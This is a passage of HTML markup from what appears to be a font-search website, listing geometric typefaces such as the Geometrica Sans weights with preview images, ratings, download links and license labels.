<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_RoundGeometricRegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_RoundGeometricRegulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_RoundGeometricRegulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_RoundGeometricRegular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_RoundGeometricRegular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid465540"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_RoundGeometricRegular.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">RoundGeometricRegular Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Round Geometric Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Round-Geometric.font"/>
					<meta itemprop="productID" content="465541"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Round-Geometrica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="975" />
						<meta itemprop="ratingValue" content="2.90" />
					</div>
						<a href="https://www.whatfontis.com/FF_Round-Geometric.font" title="Round Geometric Font">Round Geometric Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Round-Geometric.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Round-Geometrica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Round Geometric FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Round-GeometricA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Round-GeometricA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Round-Geometrica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Round-Geometrica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Round-Geometric0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Round-Geometric01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid465541"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Round-Geometric.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Round Geometric Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Geometrica Sans Black Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/CF_Geometrica-Sans-Black.font"/>
					<meta itemprop="productID" content="529145"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Geometrica-Sans-Blacka.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="13682" />
						<meta itemprop="ratingValue" content="2.97" />
					</div>
						<a href="https://www.whatfontis.com/CF_Geometrica-Sans-Black.font" title="Geometrica Sans Black Font">Geometrica Sans Black Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/CF_Geometrica-Sans-Black.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Geometrica-Sans-Blacka.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Geometrica Sans Black FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Geometrica-Sans-BlackA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Geometrica-Sans-BlackA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Geometrica-Sans-Blacka.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Geometrica-Sans-Blacka1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Geometrica-Sans-Black0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Geometrica-Sans-Black01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid529145"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/CF_Geometrica-Sans-Black.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Creative Fabrica)</span></strong><br><p class="small">Geometrica Sans Black Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Geometrica Sans Bold Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/CF_Geometrica-Sans-Bold.font"/>
					<meta itemprop="productID" content="529146"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Geometrica-Sans-Bolda.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="12505" />
						<meta itemprop="ratingValue" content="2.99" />
					</div>
						<a href="https://www.whatfontis.com/CF_Geometrica-Sans-Bold.font" title="Geometrica Sans Bold Font">Geometrica Sans Bold Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/CF_Geometrica-Sans-Bold.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Geometrica-Sans-Bolda.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Geometrica Sans Bold FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Geometrica-Sans-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Geometrica-Sans-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Geometrica-Sans-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Geometrica-Sans-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Geometrica-Sans-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Geometrica-Sans-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid529146"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/CF_Geometrica-Sans-Bold.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Creative Fabrica)</span></strong><br><p class="small">Geometrica Sans Bold Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Geometrica Sans Light Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/CF_Geometrica-Sans-Light.font"/>
					<meta itemprop="productID" content="529147"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Geometrica-Sans-Lighta.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="4898" />
						<meta itemprop="ratingValue" content="2.94" />
					</div>
						<a href="https://www.whatfontis.com/CF_Geometrica-Sans-Light.font" title="Geometrica Sans Light Font">Geometrica Sans Light Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/CF_Geometrica-Sans-Light.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Geometrica-Sans-Lighta.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Geometrica Sans Light FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Geometrica-Sans-LightA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Geometrica-Sans-LightA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Geometrica-Sans-Lighta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Geometrica-Sans-Lighta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Geometrica-Sans-Light0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Geometrica-Sans-Light01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid529147"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/CF_Geometrica-Sans-Light.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Creative Fabrica)</span></strong><br><p class="small">Geometrica Sans Light Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Geometrica Sans Medium Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/CF_Geometrica-Sans-Medium.font"/>
					<meta itemprop="productID" content="529148"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Geometrica-Sans-Mediuma.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="9676" />
						<meta itemprop="ratingValue" content="3.02" />
					</div>
						<a href="https://www.whatfontis.com/CF_Geometrica-Sans-Medium.font" title="Geometrica Sans Medium Font">Geometrica Sans Medium Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/CF_Geometrica-Sans-Medium.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Geometrica-Sans-Mediuma.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Geometrica Sans Medium FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Geometrica-Sans-MediumA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Geometrica-Sans-MediumA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Geometrica-Sans-Mediuma.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Geometrica-Sans-Mediuma1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Geometrica-Sans-Medium0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Geometrica-Sans-Medium01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid529148"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/CF_Geometrica-Sans-Medium.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Creative Fabrica)</span></strong><br><p class="small">Geometrica Sans Medium Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="content pr-body d-md-block mb-5 pb-2 ">
						<div class="container pt-5">
							<div class="text-center">
								<br><br>
<!-- Tag ID: whatfontis-com_bottom -->
<div align="center" data-freestar-ad="__336x280 __336x280" id="whatfontis-com_bottom">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_bottom", slotId: "whatfontis-com_bottom" });
  </script>
</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Geometrica Sans Regular Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/CF_Geometrica-Sans-Regular.font"/>
					<meta itemprop="productID" content="529149"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Geometrica-Sans-Regulara.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="7431" />
						<meta itemprop="ratingValue" content="3.04" />
					</div>
						<a href="https://www.whatfontis.com/CF_Geometrica-Sans-Regular.font" title="Geometrica Sans Regular Font">Geometrica Sans Regular Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/CF_Geometrica-Sans-Regular.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Geometrica-Sans-Regulara.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Geometrica Sans Regular FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Geometrica-Sans-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Geometrica-Sans-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Geometrica-Sans-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Geometrica-Sans-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Geometrica-Sans-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Geometrica-Sans-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid529149"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/CF_Geometrica-Sans-Regular.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Creative Fabrica)</span></strong><br><p class="small">Geometrica Sans Regular Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Geometrica Sans Thin Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/CF_Geometrica-Sans-Thin.font"/>
					<meta itemprop="productID" content="529150"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Geometrica-Sans-Thina.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="2408" />
						<meta itemprop="ratingValue" content="2.91" />
					</div>
						<a href="https://www.whatfontis.com/CF_Geometrica-Sans-Thin.font" title="Geometrica Sans Thin Font">Geometrica Sans Thin Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/CF_Geometrica-Sans-Thin.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Geometrica-Sans-Thina.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Geometrica Sans Thin FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Geometrica-Sans-ThinA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Geometrica-Sans-ThinA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Geometrica-Sans-Thina.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Geometrica-Sans-Thina1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Geometrica-Sans-Thin0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Geometrica-Sans-Thin01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid529150"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/CF_Geometrica-Sans-Thin.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Creative Fabrica)</span></strong><br><p class="small">Geometrica Sans Thin Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Rodriguez_Geometric Paper Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Rodriguez_Geometric-Paper.font"/>
					<meta itemprop="productID" content="555131"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rodriguez_Geometric-Papera.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="704" />
						<meta itemprop="ratingValue" content="3.04" />
					</div>
						<a href="https://www.whatfontis.com/FF_Rodriguez_Geometric-Paper.font" title="Rodriguez_Geometric Paper Font">Rodriguez_Geometric Paper Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Rodriguez_Geometric-Paper.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rodriguez_Geometric-Papera.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Rodriguez_Geometric Paper FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rodriguez_Geometric-PaperA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rodriguez_Geometric-PaperA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rodriguez_Geometric-Papera.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rodriguez_Geometric-Papera1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rodriguez_Geometric-Paper0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
